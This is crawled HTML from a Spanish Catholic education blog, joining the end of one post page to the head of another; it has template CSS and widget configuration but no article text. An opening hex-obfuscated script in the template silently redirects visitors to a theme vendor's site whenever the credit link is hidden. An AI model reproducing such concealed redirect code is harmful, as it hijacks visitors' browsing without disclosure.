var _0xe490=["\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x54\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x73\x64","\x6C\x65\x6E\x67\x74\x68","\x23\x73\x64\x3A\x76\x69\x73\x69\x62\x6C\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x63\x72\x65\x64\x69\x74\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F","\x72\x65\x61\x64\x79"];$(document)[_0xe490[8]](function (){$(_0xe490[2])[_0xe490[1]](_0xe490[0]);setInterval(function (){if(!$(_0xe490[4])[_0xe490[3]]){window[_0xe490[6]][_0xe490[5]]=_0xe490[7];} ;} ,3000);} );
//]]>
</script>
<button id='toTop'><i class='fa fa-angle-double-up'></i></button>
<script type='text/javascript'> 
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>'+n[a].innerHTML+'<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7PQaaZHDLXS1VOKICblClS15VSbw:1769050823168';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d972501068868456520','//educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html','972501068868456520');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '972501068868456520', 'title': 'Educacion Religiosa', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html', 'canonicalUrl': 'https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html', 'homepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'searchUrl': 'https://educacionreligiosa.adsumus.edu.mx/search', 'canonicalHomepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'blogspotFaviconUrl': 'https://educacionreligiosa.adsumus.edu.mx/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Educacion Religiosa - RSS\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/972501068868456520/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/8820656840502614119/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '8820656840502614119', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7/s72-c/Educacion_Religiosa_Catolica_03.jpg', 'postImageUrl': 'https://www.primeroscristianos.com/wp-content/uploads/2021/01/xpiscina-siloe-3-300x200.jpg.pagespeed.ic.Nw8-hZ3WrW.jpg', 'pageName': 'La piscina de Silo\xe9, Jerusal\xe9n \u2013 Donde Jes\xfas san\xf3 al ciego', 'pageTitle': 'Educacion Religiosa: La piscina de Silo\xe9, Jerusal\xe9n \u2013 Donde Jes\xfas san\xf3 al ciego'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'La piscina de Silo\xe9, Jerusal\xe9n \u2013 Donde Jes\xfas san\xf3 al ciego', 'description': '\xa0  El estanque de Silo\xe9 se ha considerado durante mucho tiempo un sitio cristiano sagrado, incluso si la identificaci\xf3n correcta del sitio e...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2021/01/la-piscina-de-siloe-jerusalen-donde.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8820656840502614119}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'StaticPages', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://educacionreligiosa.adsumus.edu.mx/', 'title': 'P\xe1gina Principal'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'BlogHeader', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'SidePanel', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'SidePanel', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML234', 'SidePanel', document.getElementById('HTML234'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'DropDownNavigation', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'forNewsTicker', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'forHomeBigger', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'ForRecentWidgets', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ForRecentWidgets', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ForRecentWidgets', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ForRecentWidgets', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'WidgetColumnLeft', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ForRecentWidgets1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'WidgetColumn1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'WidgetColumn2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebarWidgetsAbove', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'st-content1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'st-content2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'st-content3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebarWidgets', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarWidgets', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarWidgets', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebarWidgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '972501068868456520', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY7AIAuT17uKIM8L_Z_kFJTLvp5eGA:1769050823168', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'midColumn_1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'LeftColumn', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'RightColumn', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML320', 'bot-full', document.getElementById('HTML320'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footerw1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footerw2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footerw3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'footerw4', document.getElementById('HTML30'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html
body_size: 65121
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Educacion Religiosa - RSS" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://www.blogger.com/feeds/972501068868456520/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/4503522599526396129/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGQ5h3ccbiKzw6wY4FsTLysWCX65KqhyphenhyphenLE09LswqWdxHJNjsp_wITp2Ea7sZlL1PU1sAK3IKoOicM28bq-Ku7-nSw8rkDKWnsoZrAMyPEGWD4c1hQ7gsA7O6vJSB_Y73cCiA5_4fa5Etk/w452-h640/medjugorje+enero+2021.jpg' rel='image_src'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html' property='og:url'/>
<meta content='Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021' property='og:title'/>
<meta content='      ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGQ5h3ccbiKzw6wY4FsTLysWCX65KqhyphenhyphenLE09LswqWdxHJNjsp_wITp2Ea7sZlL1PU1sAK3IKoOicM28bq-Ku7-nSw8rkDKWnsoZrAMyPEGWD4c1hQ7gsA7O6vJSB_Y73cCiA5_4fa5Etk/w1200-h630-p-k-no-nu/medjugorje+enero+2021.jpg' property='og:image'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/' rel='openid.delegate'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html' rel='canonical'/>
<title>Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021 - Educacion Religiosa</title>
<meta content='' name='description'/>
<meta content='Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021, Educacion Religiosa: Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021, Educacion Religiosa' name='keywords'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss' rel='alternate' title='Educacion Religiosa - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/972501068868456520/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGQ5h3ccbiKzw6wY4FsTLysWCX65KqhyphenhyphenLE09LswqWdxHJNjsp_wITp2Ea7sZlL1PU1sAK3IKoOicM28bq-Ku7-nSw8rkDKWnsoZrAMyPEGWD4c1hQ7gsA7O6vJSB_Y73cCiA5_4fa5Etk/s72-w452-c-h640/medjugorje+enero+2021.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- [ Social Media meta tag ] -->
<meta content='Educacion Religiosa: Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGQ5h3ccbiKzw6wY4FsTLysWCX65KqhyphenhyphenLE09LswqWdxHJNjsp_wITp2Ea7sZlL1PU1sAK3IKoOicM28bq-Ku7-nSw8rkDKWnsoZrAMyPEGWD4c1hQ7gsA7O6vJSB_Y73cCiA5_4fa5Etk/w452-h640/medjugorje+enero+2021.jpg' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Educacion Religiosa' property='og:site_name'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Pakistan' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Educacion Religiosa: Mensaje de la Virgen María desde Medjugorje - 25 de enero de 2021' name='twitter:title'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!--[if lt IE 9]> <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script> <![endif]-->
<!--CSS Style Sheets-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,300%7COswald:400,300" rel="stylesheet" type="text/css">
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<!--External JS-->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Name:	   AeroMag - Blogger Template
Version:   1.1
Designer:  Themelet
Template Shared By: http://www.themes24x7.com/
copyright: All Rights Reserved by themelet.com
----------------------------------------------- */
/* Variable Definitions
<Group description="Body Backgrounds" selector="body">
<Variable name="wrap.bg" description="Outer Wrap Background" type="color" default="#eee"/>
<Variable name="content.bg" description="Post Background" type="color" default="#FFFFFF"/>
<Variable name="metro.bg" description="Featured Background" type="color" default="#F8F8F8"/>
<Variable name="body.meta.bg" description="Meta Background" type="color" default="#F5F5F5"/>
</Group>
<Group description="Body Colors" selector="body">
<Variable name="main.color" description="Theme Color" type="color" default="#0583f2"/>
<Variable name="body.text.c" description="Body Text" type="color" default="#222222"/>
<Variable name="body.heading.c" description="Body Heading" type="color" default="#222222"/>
<Variable name="body.meta.c" description="Body Meta" type="color" default="#6F6F6F"/>
<Variable name="body.border" description="Body Border" type="color" default="#eeeeee"/>
</Group>
<Group description="Main Fonts" selector="body">
<Variable name="body.font" description="Text Font" type="font" default="normal normal 14px 'open sans', sans-serif"/>
<Variable name="heading.font" description="Heading Font" type="font" default="normal normal 15px 'Oswald', sans-serif"/>
</Group>
<Group description="Top Bar Nav" selector=".topnav">
<Variable name="topnav.bg" description="TopBar Background" type="color" default="#f5f5f5"/>
<Variable name="topnav.link" description="TopBar Link" type="color" default="#222222"/>
<Variable name="topnav.icon.bg" description="TopBar Icon Background" type="color" default="#EEEEEE"/>
<Variable name="topnav.icon.color" description="TopBar Icon Color" type="color" default="#222222"/>
<Variable name="topnav.txt.color" description="TopBar Text color" type="color" default="#FFFFFF"/>
</Group>
<Group description="Middle Header" selector=".tl-midheader">
<Variable name="midheader.bg" description="Middle Header Background " type="color" default="#FFFFFF"/>
<Variable name="midheader.link" description="Mid Header Link" type="color" default="#222222"/>
<Variable name="midheader.text" description="Mid Header Text" type="color" default="#222222"/>
<Variable name="midheader.font" description="Header Font" type="font" default="normal normal 45px 'Oswald', sans-serif"/>
</Group>
<Group description="Dropdown Navigation" selector=".DropDownNavigation">
<Variable name="nav.p" description="Nav Background" type="color" default="#222222"/>
<Variable name="nav.link" description="Nav Link" type="color" default="#fff"/>
<Variable name="nav.subp" description="Nav SubMenu bg" type="color" default="#FFFFFF"/>
<Variable name="nav.sublink" description="Nav SubMenu color" type="color" default="#313131"/>
<Variable name="nav.trc" description="Nav Hover" type="color" default="#0583f2"/>
</Group>
<Group description="News Ticker" selector=".news-ticker">
<Variable name="news.bg" description="Ticker Background" type="color" default="#FFFFFF"/>
<Variable name="news.c" description="Ticker Link Color" type="color" default="#222222"/>
</Group>
<Group description="Author Box" selector=".tl-author">
<Variable name="author.bg" description="Author Box Background" type="color" default="#FFFFFF"/>
<Variable name="author.text" description="Author Box Text" type="color" default="#666666"/>
</Group>
<Group description="Footer" selector=".tl-footer-wrap">
<Variable name="footer.bg" description="Footer background" type="color" default="#222222"/>
<Variable name="footer.text" description="Footer text" type="color" default="#bbb"/>
<Variable name="footer.link" description="Footer links" type="color" default="#FFFFFF"/>
<Variable name="footer.border" description="Footer Border" type="color" default="#404040"/>
</Group>
<Group description="Footer Social Area" selector=".footer-heading">
<Variable name="fs.bg" description="Footer Social Background" type="color" default="#1e1e20"/>
</Group>
<Group description="Credit Section" selector=".credit">
<Variable name="credit.bg" description="Credit Background" type="color" default="#2B2B2B"/>
<Variable name="credit.c" description="Credit text color" type="color" default="#fff"/>
</Group>
*/
/*
----------
Index
----------
1. Layout
2. Header
3. Navigation
4. Search Form
5. All Recent Post, comments and random posts
6. Main Wrapper
7. Social Widgets
8. Sidebar
9. Footer
10. Credit
11. Responsive Code
*/
/*-----------
CSS Reset
-----------*/
h1,h2,h3,h4,h5,h6{margin:20px 0;font:normal normal 15px 'Oswald', sans-serif}
h6{font-size:13px}
h5{font-size:15px}
h4{font-size:18px}
h3{font-size:20px}
h2{font-size:25px}
h1{font-size:30px}
.col1{width:100%}
.col2{width:50%}
.col3{width:33.3333333333%}
.col4{width:25%}
i{font-style:normal}
/*-----------
1. Layout
-----------*/
body{background:#eeeeee;position:relative;margin:0;padding:0;font:normal normal 14px 'open sans', sans-serif;color:#222222}
.section,.widget,.widget li,.BlogArchive #ArchiveList ul.flat li,.widget ul{padding:0;margin:0;line-height:1}
[data-style]{position:relative}
.blog-feeds,.post-feeds,.status-msg-wrap{display:none}
a{text-decoration:none}
.inner{max-width:1200px;margin:0 auto;padding:0 25px}
img{max-width:100%}
a{color:#0583f2}
/*----------
2. Header
-----------*/
#BlogHeader h1,#BlogHeader h1 a,#BlogHeader p,#BlogHeader p a,#header-inner h2,#header-inner h2 a{color:#222222;font:normal normal 45px 'Oswald', sans-serif;padding:0;margin:0}
#BlogHeader h1,#BlogHeader h1 a,#header-inner h2,#header-inner h2 a,#BlogHeader .titlewrapper p{max-height:90px;line-height:90px}
#BlogHeader h1 a:hover,#BlogHeader p a:hover,#header-inner h2 a:hover{color:#0583f2}
.header-inner .Header .titlewrapper{padding:0}
.header-inner .Header .descriptionwrapper{padding:0;margin:0}
.tl-midheader{padding:33px 0;color:#222222;background-color:#FFFFFF}
.tl-midheader .main-header{max-width:350px}
.tl-midheader .main-header,.tl-midheader .adbanner{display:table-cell;vertical-align:middle;width:100%}
.header span{display:block;font-size:13px;color:#222222}
.header-section.header-contents{position:relative}
.adbanner h2{display:none}
.tl-midheader .main-header{text-align:left;float:left;margin:0 auto;max-height:90px}
.tl-midheader .adbanner{float:right;max-width:728px;max-height:90px}
header.main-header .search-button{float:right;text-align:center;color:#fff;font:inherit;line-height:35px;width:35px;text-align:center;outline:none;padding:0;-webkit-appearance:none;border:none;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.headicons{float:right;display:inline-block;margin-right:10px}
.headicons ul{padding:0;margin:0;list-style:none}
.headicons ul li{float:right}
.headicons ul li a{display:block;margin:5px 2px;font:400 23px 'fontawesome',sans-serif;height:25px;width:25px;line-height:25px;text-align:center}
.headicons ul li.twitter a{color:#00aced}
.headicons ul li.facebook a{color:#3b5998}
.headicons ul li.google a{color:#dd4b39}
.headicons ul li.youtube a{color:#bb0000}
.headicons ul li.vimeo a{color:#45bbff}
.headicons ul li.soundcloud a{color:#f50}
.headicons ul li.pinterest a{color:#cb2027}
.headicons ul li.instagram a{color:#9b6954}
header.main-header .header img{height:auto}
.topnav,.tl-midheader{display:block;position:relative}
/* Top Bar */
.topnav{min-height:40px;background:#f5f5f5}
.topnav-block{position:relative;overflow:hidden}
.navigation{display:inline-block;float:left}
.tl-topsocial{display:inline-block;float:right}
